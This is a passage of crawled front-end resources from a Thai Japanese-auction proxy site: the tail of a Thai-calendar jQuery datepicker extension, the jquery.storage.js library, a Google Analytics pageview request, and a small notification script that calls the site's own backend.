[];if(f.length==b.parts.length){a=d.extend([],b.separators);for(var g=[],e=0,h=b.parts.length;e<h;e++){if(~["yyyy","yy"].indexOf(b.parts[e])){var l=f,p=e,k=parseInt(f[e],10),v=c;100>k&&(k>=m.shwrap&&(k-=100),0<=v.search(m.code)&&k>=m.shbound&&(k-=m.adj%100),k+=m.shbase);0<=v.search(m.code)&&k>=m.bound&&(k-=m.adj);r(v)&&k<m.bound-m.adj&&(k-=m.adj);l[p]=""+k}a.length&&g.push(a.shift());g.push(f[e])}a=g.join("")}}return n.parseDate.call(this,a,b,c)},formatDate:function(a,b,c){var f=n.formatDate.call(this,
a,b,c);if(r(c)&&(c=f&&f.match(this.nonpunctuation)||[],a={yy:(m.adj+a.getUTCFullYear()).toString().substring(2),yyyy:(m.adj+a.getUTCFullYear()).toString()},c.length==b.parts.length)){for(var f=d.extend([],b.separators),g=[],e=0,h=b.parts.length;e<h;e++)f.length&&g.push(f.shift()),g.push(a[b.parts[e]]||c[e]);f=g.join("")}return f}});p=d.fn.datepicker.Constructor;if(!p.prototype.fillThai){var l=d.extend({},p.prototype);d.extend(p.prototype,{fillThai:function(){var a=new Date(this.viewDate),b=a.getUTCFullYear();
a.getUTCMonth();a=this.picker.find(".datepicker-days th:eq(1)");a.text(a.text().replace(""+b,""+(b+m.adj)));this.picker.find(".datepicker-months").find("th:eq(1)").text(""+(b+m.adj));b=10*parseInt((b+m.adj)/10,10);this.picker.find(".datepicker-years").find("th:eq(1)").text(b+"-"+(b+9)).end().find("td").find("span.year").each(function(){d(this).text(Number(d(this).text())+m.adj)})},fill:function(){l.fill.call(this);r(this.language)&&this.fillThai()},clickThai:function(a){a=d(a.target).closest("span");
1===a.length&&a.is(".year")&&a.text(Number(a.text())-m.adj)},click:function(a){r(this.language)&&this.clickThai(a);l.click.call(this,a)},keydown:function(a){this.picker.is(":not(:visible)")&&40==a.keyCode&&d(a.target).is('[autocomplete="off"]')?this.show():l.keydown.call(this,a)},hide:function(a){this.picker.is(":visible")&&l.hide.call(this,a)}})}}})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/components/jquery-storage/jquery.storage.js
body_size: 450
content:
/*!
 * jquery.storage.js 0.0.3 - https://github.com/yckart/jquery.storage.js
 * The client-side storage for every browser, on any device.
 *
 * Copyright (c) 2012 Yannick Albert (http://yckart.com)
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 * 2013/02/10
 **/
;(function($, window, document) {
    'use strict';

    $.map(['localStorage', 'sessionStorage'], function( method ) {
        var defaults = {
            cookiePrefix : 'fallback:' + method + ':',
            cookieOptions : {
                path : '/',
                domain : document.domain,
                expires : ('localStorage' === method) ? { expires: 365 } : undefined
            }
        };

        try {
            $.support[method] = method in window && window[method] !== null;
        } catch (e) {
            $.support[method] = false;
        }

        $[method] = function(key, value) {
            var options = $.extend({}, defaults, $[method].options);

            this.getItem = function( key ) {
                var returns = function(key){
                    return JSON.parse($.support[method] ? window[method].getItem(key) : $.cookie(options.cookiePrefix + key));
                };
                if(typeof key === 'string') return returns(key);

                var arr = [],
                    i = key.length;
                while(i--) arr[i] = returns(key[i]);
                return arr;
            };

            this.setItem = function( key, value ) {
                value = JSON.stringify(value);
                return $.support[method] ? window[method].setItem(key, value) : $.cookie(options.cookiePrefix + key, value, options.cookieOptions);
            };

            this.removeItem = function( key ) {
                return $.support[method] ? window[method].removeItem(key) : $.cookie(options.cookiePrefix + key, null, $.extend(options.cookieOptions, {
                    expires: -1
                }));
            };

            this.clear = function() {
                if($.support[method]) {
                    return window[method].clear();
                } else {
                    var reg = new RegExp('^' + options.cookiePrefix, ''),
                        opts = $.extend(options.cookieOptions, {
                            expires: -1
                        });

                    if(document.cookie && document.cookie !== ''){
                        $.map(document.cookie.split(';'), function( cookie ){
                            if(reg.test(cookie = $.trim(cookie))) {
                                 $.cookie( cookie.substr(0,cookie.indexOf('=')), null, opts);
                            }
                        });
                    }
                }
            };

            if (typeof key !== "undefined") {
                return typeof value !== "undefined" ? ( value === null ? this.removeItem(key) : this.setItem(key, value) ) : this.getItem(key);
            }

            return this;
        };

        $[method].options = defaults;
    });
}(jQuery, window, document));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2140617944&t=pageview&_s=1&dl=https%3A%2F%2Fwww.unsojp.com%2Fdek2%2Fcov%2Fmember%2Flogin%3Fref%3Dhttps%3A%2F%2Fwww.unsojp.com%2Fdek2%2Fcov%2Fproduct%2Fcategory%2F200&ul=en-us%40posix&dt=%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A%20-%20UNSOJP%20%3A%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%8D%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%AD%E0%B8%87%20%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%B8%E0%B8%93%20%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%AD%E0%B8%87%20%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97%E0%B8%A2%20yahoo%20auction%20bid%20japan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1782734285&gjid=58088493&cid=1755497873.1764486616&tid=UA-79518573-1&_gid=2070186830.1764486616&_r=1&_slc=1&z=1135758742
body_size: -449
content:
2,cG-TFCE0ZHWEY

--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/themes/js/Notify.js?v=1
body_size: 163
content:
Notify = function (text, callback, close_callback, style, value, baseurl) {

    var time = '10000';
    var $container = $('#notifications');
    var icon = '<i class="fa fa-info-circle "></i>';

    //alert('Notify working');

    if (typeof style == 'undefined')
        style = 'warning'

    var html = $('<div id="' + value + '" class="kgb alert alert-' + style + '  hide">' + icon + " " + text + '</div>');

    $('<a>', {
        text: '×',
        class: 'button close',
        style: 'padding-left: 10px;',
        href: '#',
        click: function (e) {
            e.preventDefault()
            close_callback && close_callback()
            notify_chg()
            remove_notice()
        }
    }).prependTo(html)

    $container.prepend(html)
    html.removeClass('hide').hide().fadeIn('slow')

    function remove_notice() {
        html.stop().fadeOut('slow').remove()
    }

    function notify_chg() {

        var auction_id = $('.kgb').attr('id');

        $.ajax({
            url: baseurl + 'cov/product/notifystop/' + auction_id,
            type: 'POST',
            success: function (response) {
                // $('#' + form.id + ' .ht-response-data').html(response);
               // alert(response);
            }
        });

       // alert($('.kgb').attr('id'));

        //alert('afdsfs');

    }

    //var timer =  setInterval(remove_notice, time);

    $(html).hover(function () {
        //clearInterval(timer);
    }, function () {
        //timer = setInterval(remove_notice, time);
    });

    html.on('click', function () {
        //clearInterval(timer)
        //alert($(this).attr('id'))
        location.href = baseurl + 'cov/product/notifychg/' + $(this).attr('id');
        callback && callback()
        remove_notice()
    });


}
